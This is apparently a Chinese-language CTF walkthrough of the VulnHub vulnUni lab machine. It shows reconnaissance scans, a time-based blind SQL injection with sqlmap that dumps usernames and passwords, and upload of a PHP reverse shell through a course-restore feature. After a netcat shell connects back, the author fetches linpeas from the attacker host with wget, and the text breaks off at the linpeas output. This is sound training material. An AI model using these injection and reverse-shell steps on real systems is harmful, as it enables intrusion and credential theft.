Vulnhub vulnUni1.0.1靶机解题详细过程
vulnUni
识别目标主机IP地址
──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.68.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:18:eb:2e 1 60 PCS Systemtechnik GmbH
192.168.56.175 08:00:27:e5:2d:62 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.175
NMAP扫描
──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.175 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-13 04:10 EST
Nmap scan report for bogon (192.168.56.175)
Host is up (0.00029s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: VulnUni - We train the top Information Security Professionals
|_http-server-header: Apache/2.2.22 (Ubuntu)
MAC Address: 08:00:27:E5:2D:62 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.24 seconds
只有一个开放端口80.
Get Access
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ curl http://192.168.56.175/robots.txt
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /robots.txt was not found on this server.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 192.168.56.175 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ gobuster dir -u http://192.168.56.175 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.175
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/13 04:17:30 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.56.175/images/]
/contact (Status: 200) [Size: 12721]
/about (Status: 200) [Size: 21076]
/blog (Status: 200) [Size: 17804]
/index (Status: 200) [Size: 40513]
/css (Status: 301) [Size: 314] [--> http://192.168.56.175/css/]
/courses (Status: 200) [Size: 16178]
/js (Status: 301) [Size: 313] [--> http://192.168.56.175/js/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.175/fonts/]
/teacher (Status: 200) [Size: 18746]
/server-status (Status: 403) [Size: 295]
Progress: 218978 / 220561 (99.28%)===============================================================
2022/11/13 04:18:05 Finished
===============================================================
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ dirb http://192.168.56.175
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Nov 13 04:18:38 2022
URL_BASE: http://192.168.56.175/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.175/ ----
+ http://192.168.56.175/about (CODE:200|SIZE:21076)
+ http://192.168.56.175/blog (CODE:200|SIZE:17804)
+ http://192.168.56.175/cgi-bin/ (CODE:403|SIZE:290)
+ http://192.168.56.175/contact (CODE:200|SIZE:12721)
+ http://192.168.56.175/courses (CODE:200|SIZE:16178)
==> DIRECTORY: http://192.168.56.175/css/
==> DIRECTORY: http://192.168.56.175/fonts/
==> DIRECTORY: http://192.168.56.175/images/
+ http://192.168.56.175/index (CODE:200|SIZE:40513)
+ http://192.168.56.175/index.html (CODE:200|SIZE:40513)
==> DIRECTORY: http://192.168.56.175/js/
+ http://192.168.56.175/server-status (CODE:403|SIZE:295)
---- Entering directory: http://192.168.56.175/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.175/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.175/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.175/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun Nov 13 04:18:43 2022
DOWNLOADED: 4612 - FOUND: 8
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ nikto -h http://192.168.56.175
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.175
+ Target Hostname: 192.168.56.175
+ Target Port: 80
+ Start Time: 2022-11-13 04:19:02 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Server may leak inodes via ETags, header found with file /, inode: 176937, size: 40513, mtime: Wed Mar 18 10:03:34 2020
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8725 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2022-11-13 04:19:28 (GMT-5) (26 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ searchsploit apache 2.2.22
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution | php/remote/29290.c
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner | php/remote/29316.py
Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak | linux/webapps/42745.py
Apache CXF < 2.5.10/2.6.7/2.7.4 - Denial of Service | multiple/dos/26710.txt
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c
Apache OpenMeetings 1.9.x < 3.1.0 - '.ZIP' File Directory Traversal | linux/webapps/39642.txt
Apache Struts 2 < 2.3.1 - Multiple Vulnerabilities | multiple/webapps/18329.txt
Apache Struts 2.0.1 < 2.3.33 / 2.5 < 2.5.10 - Arbitrary Code Execution | multiple/remote/44556.py
Apache Struts < 1.3.10 / < 2.3.16.2 - ClassLoader Manipulation Remote Code Execution (Metasploit) | multiple/remote/41690.rb
Apache Struts2 2.0.0 < 2.3.15 - Prefixed Parameters OGNL Injection | multiple/webapps/44583.txt
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multiple/remote/6229.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py
Apache Xerces-C XML Parser < 3.1.2 - Denial of Service (PoC) | linux/dos/36906.txt
Webfroot Shoutbox < 2.32 (Apache) - Local File Inclusion / Remote Code Execution | linux/remote/34.pl
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
目录扫描没有收获,根据其他人的解法,需要用爬虫工具,发现链接:
发现了目录/vulnuni-eclass,访问该目录,返回页面为用户登录页面:

对这个页面做login bypass测试,发现转向vulnuni.local
需要在Kali Linux增加DNS记录到/etc/hosts文件中,看能不能用sqlmap进行SQL注入漏洞攻击,先用burpsuite拦截请求报文
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ cat req.txt
POST /vulnuni-eclass/ HTTP/1.1
Host: vulnuni.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://vulnuni.local
Connection: close
Referer: http://vulnuni.local/vulnuni-eclass/
Cookie: PHPSESSID=dcfafhigph558edhl3ihpa9dd0
Upgrade-Insecure-Requests: 1
uname=admin&pass=12356&submit=Enter
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sqlmap -r req.txt
___
__H__
___ ___[(]_____ ___ ___ {1.6.7#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:18:19 /2022-11-13/
[05:18:19] [INFO] parsing HTTP request from 'req.txt'
[05:18:19] [INFO] testing connection to the target URL
[05:18:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:18:19] [INFO] testing if the target URL content is stable
[05:18:20] [INFO] target URL content is stable
[05:18:20] [INFO] testing if POST parameter 'uname' is dynamic
[05:18:20] [WARNING] POST parameter 'uname' does not appear to be dynamic
[05:18:20] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[05:18:20] [INFO] testing for SQL injection on POST parameter 'uname'
[05:18:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:18:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:18:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:18:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:18:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:18:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:18:20] [INFO] testing 'Generic inline queries'
[05:18:20] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:18:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:18:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:18:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[05:18:30] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[05:18:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:18:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:18:44] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2945 FROM (SELECT(SLEEP(5)))FphQ) AND 'IrVD'='IrVD&pass=12356&submit=Enter
---
[05:19:23] [INFO] the back-end DBMS is MySQL
[05:19:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[05:19:23] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu 12.04 or 13.04 or 12.10 (Raring Ringtail or Quantal Quetzal or Precise Pangolin)
web application technology: PHP 5.3.10, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[05:19:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vulnuni.local'
[*] ending @ 05:19:23 /2022-11-13/
目标确实存在SQL注入漏洞,先枚举出有哪些数据库?
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sqlmap -r req.txt --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.6.7#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:50:15 /2022-11-13/
[05:50:15] [INFO] parsing HTTP request from 'req.txt'
[05:50:15] [INFO] resuming back-end DBMS 'mysql'
[05:50:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2945 FROM (SELECT(SLEEP(5)))FphQ) AND 'IrVD'='IrVD&pass=12356&submit=Enter
---
[05:50:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 or 13.04 or 12.10 (Quantal Quetzal or Precise Pangolin or Raring Ringtail)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[05:50:15] [INFO] fetching database names
[05:50:15] [INFO] fetching number of databases
[05:50:15] [INFO] resumed: 5
[05:50:15] [INFO] resumed: information_schema
[05:50:15] [INFO] resumed: INFOSEC100
[05:50:15] [INFO] resumed: eclass
[05:50:15] [INFO] resumed: mysql
[05:50:15] [INFO] resumed: performance_schema
available databases [5]:
[*] eclass
[*] information_schema
[*] INFOSEC100
[*] mysql
[*] performance_schema
[05:50:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vulnuni.local'
[*] ending @ 05:50:15 /2022-11-13/
接下里看数据库eclass有哪些表?
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sqlmap -r req.txt -D eclass --tables
___
__H__
___ ___[,]_____ ___ ___ {1.6.7#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:50:55 /2022-11-13/
[05:50:55] [INFO] parsing HTTP request from 'req.txt'
[05:50:55] [INFO] resuming back-end DBMS 'mysql'
[05:50:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2945 FROM (SELECT(SLEEP(5)))FphQ) AND 'IrVD'='IrVD&pass=12356&submit=Enter
---
[05:50:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.10 or 13.04 or 12.04 (Precise Pangolin or Quantal Quetzal or Raring Ringtail)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[05:50:55] [INFO] fetching tables for database: 'eclass'
[05:50:55] [INFO] fetching number of tables for database 'eclass'
[05:50:55] [INFO] resumed: 16
[05:50:55] [INFO] resumed: admin
[05:50:55] [INFO] resumed: annonces
[05:50:55] [INFO] resumed: cours
[05:50:55] [INFO] resumed: cours_faculte
[05:50:55] [INFO] resumed: cours_user
[05:50:55] [INFO] resumed: faculte
[05:50:55] [INFO] resumed: institution
[05:50:55] [INFO] resumed: loginout
[05:50:55] [INFO] resumed: pma_bookmark
[05:50:55] [INFO] resuming partial value: pma_c
[05:50:55] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
o
[05:51:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[05:51:16] [INFO] adjusting time delay to 1 second due to good response times
lumn_comments
[05:52:02] [INFO] retrieved: pma_pdf_pages
[05:52:43] [INFO] retrieved: pma_relation
[05:53:14] [INFO] retrieved: pma_table_coords
[05:54:01] [INFO] retrieved: pma_table_info
[05:54:28] [INFO] retrieved: prof_request
[05:55:09] [INFO] retrieved: user
Database: eclass
[16 tables]
+---------------------+
| user |
| admin |
| annonces |
| cours |
| cours_faculte |
| cours_user |
| faculte |
| institution |
| loginout |
| pma_bookmark |
| pma_column_comments |
| pma_pdf_pages |
| pma_relation |
| pma_table_coords |
| pma_table_info |
| prof_request |
+---------------------+
[05:55:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vulnuni.local'
[*] ending @ 05:55:21 /2022-11-13/
下面将user表有哪些列枚举出来:
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sqlmap -r req.txt -D eclass -T user --columns
___
__H__
___ ___["]_____ ___ ___ {1.6.7#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:56:56 /2022-11-13/
[05:56:56] [INFO] parsing HTTP request from 'req.txt'
[05:56:56] [INFO] resuming back-end DBMS 'mysql'
[05:56:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2945 FROM (SELECT(SLEEP(5)))FphQ) AND 'IrVD'='IrVD&pass=12356&submit=Enter
---
[05:56:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 or 12.10 or 13.04 (Precise Pangolin or Quantal Quetzal or Raring Ringtail)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
Database: eclass
Table: user
[11 columns]
+------------+-----------------------+
| Column | Type |
+------------+-----------------------+
| am | varchar(20) |
| department | int(10) |
| email | varchar(100) |
| inst_id | int(11) |
| nom | varchar(60) |
| password | varchar(50) |
| phone | varchar(20) |
| prenom | varchar(60) |
| statut | tinyint(4) |
| user_id | mediumint(8) unsigned |
| username | varchar(50) |
+------------+-----------------------+
[06:08:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vulnuni.local'
[*] ending @ 06:08:04 /2022-11-13/
然后将username,password的数据dump下来
──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ sqlmap -r req.txt -D eclass -T user -C username,password --dump
___
__H__
___ ___[(]_____ ___ ___ {1.6.7#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:08:32 /2022-11-13/
[06:08:32] [INFO] parsing HTTP request from 'req.txt'
[06:08:32] [INFO] resuming back-end DBMS 'mysql'
[06:08:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2945 FROM (SELECT(SLEEP(5)))FphQ) AND 'IrVD'='IrVD&pass=12356&submit=Enter
---
[06:08:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 or 12.10 or 13.04 (Raring Ringtail or Quantal Quetzal or Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[06:08:32] [INFO] fetching entries of column(s) 'password,username' for table 'user' in database 'eclass'
[06:08:32] [INFO] fetching number of column(s) 'password,username' entries for table 'user' in database 'eclass'
[06:08:32] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[06:08:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[06:08:40] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[06:08:51] [INFO] adjusting time delay to 1 second due to good response times
hf74nd9dmw
[06:09:27] [INFO] retrieved: garris.e
[06:09:52] [INFO] retrieved: i74nw02nm3
[06:10:30] [INFO] retrieved: perez.s
[06:10:58] [INFO] retrieved: ilikecats89
[06:11:31] [INFO] retrieved: admin
[06:11:46] [INFO] retrieved: smith.j.1971
[06:12:32] [INFO] retrieved: smith.j
Database: eclass
Table: user
[4 entries]
+----------+--------------+
| username | password |
+----------+--------------+
| garris.e | hf74nd9dmw |
| perez.s | i74nw02nm3 |
| admin | ilikecats89 |
| smith.j | smith.j.1971 |
+----------+--------------+
[06:13:00] [INFO] table 'eclass.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/vulnuni.local/dump/eclass/user.csv'
[06:13:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vulnuni.local'
[*] ending @ 06:13:00 /2022-11-13/
利用得到的用户名admin及其密码登录管理后台http://vulnuni.local/vulnuni-eclass/
需要找一个可以上传php反弹shell的页面
发现上传shell.php后扩展名被修改为phps
上传shell.php3可以成功,看能不能拿到反弹的shell
无法访问
将shell.php压缩,然后上传至restore course

然后访问/courses/tmpUnzipping/shell.php
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.175] 48457
Linux vulnuni 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
13:54:27 up 2:46, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
成功拿到了反弹的shell
提权
上传linpeas.sh脚本到目标主机,修改权限,并执行它
ww-data@vulnuni:/tmp$ which wget
which wget
/usr/bin/wget
www-data@vulnuni:/tmp$ wget http://192.168.56.137:8000/linpeas.sh
wget http://192.168.56.137:8000/linpeas.sh
--2022-11-13 13:56:34-- http://192.168.56.137:8000/linpeas.sh
Connecting to 192.168.56.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 827,827 --.-K/s in 0.006s
2022-11-13 13:56:34 (123 MB/s) - `linpeas.sh' saved [827827/827827]
www-data@vulnuni:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@vulnuni:/tmp$ ./linpeas.sh
./linpeas.sh
www-data@vulnuni:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@vulnuni:/tmp$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
